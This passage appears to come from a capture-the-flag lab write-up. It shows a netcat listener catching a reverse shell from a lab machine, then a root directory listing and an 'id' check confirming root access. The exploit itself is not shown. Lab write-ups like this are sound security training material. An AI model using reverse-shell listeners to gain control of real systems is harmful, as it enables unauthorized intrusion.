 └─$ nc -nvlp 4446
listening on [any] 4446 ...
connect to [ ] from (UNKNOWN) [10.10.201.145] 45312
/bin/sh: 0: can't access tty; job control turned off
# ls -lah
total 60K
drwx------  8 root root 4.0K Apr  2  2021 .
drwxr-xr-x 23 root root 4.0K Apr 30  2021 ..
lrwxrwxrwx  1 root root    9 Mar 24  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3.1K Apr  9  2018 .bashrc
drwx------  3 root root 4.0K Mar 31  2021 .cache
drwx------  3 root root 4.0K Mar 24  2021 .config
drwxr-xr-x  2 root root 4.0K Apr  2  2021 firewall
drwx------  3 root root 4.0K Mar 24  2021 .gnupg
-rw-------  1 root root   28 Apr  2  2021 .lesshst
drwxr-xr-x  3 root root 4.0K Mar 24  2021 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-------  1 root root   45 Mar 31  2021 .python_history
-rw-------  1 root root   73 Mar 25  2021 root.txt
-rw-r--r--  1 root root   66 Mar 25  2021 .selected_editor
drwx------  2 root root 4.0K Mar 25  2021 .ssh
-rw-r--r--  1 root root  168 Apr  2  2021 .wget-hsts
# id
uid=0(root) gid=0(root) groups=0(root)